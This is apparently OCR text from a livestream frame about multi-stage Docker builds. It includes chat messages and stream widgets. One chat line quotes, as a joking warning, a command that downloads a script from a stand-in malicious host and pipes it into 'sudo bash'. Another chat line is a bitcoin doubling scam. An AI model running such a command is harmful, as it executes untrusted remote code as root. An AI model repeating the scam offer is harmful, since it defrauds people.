 MASTERMND
What are they?
MSDB allow you to extract
artifacts from docker image
builds, leaving behind all
the extra junk you don't
need
Goode
REMOVAL INC.
879-4390
pwnedzen haha
reznull lol
HarumphTh… internet 101
pwnedzen always use google first
bgreengo31 send me $1,000 BITCOIN
and I'll send you $2,000
Bastlwe everyone has to learn
his lessons, sooner or
later
vtcN_ lmao that gif
nemowinx
nallaj just whatever you do
don't run "curl
http://totally-not-
evil.website/cool-
script.sh | sudo bash"
MrSmoofy So if this was a Windows
Docker we would be
talking batch scripts
and that would be exec
"%1"
MrSmoofy makes sense to me just
wanted to confirm Linux
docker we do bash and
windows docker we do
typical windows batch
files
ARMY
RECENT DONATION
ZoSam32: $20.00
RECENT FOLLOWER
Reulan
RECENT SUBSCRIBER
bgreengo31
RECENT CHEER
shonfromla: 2202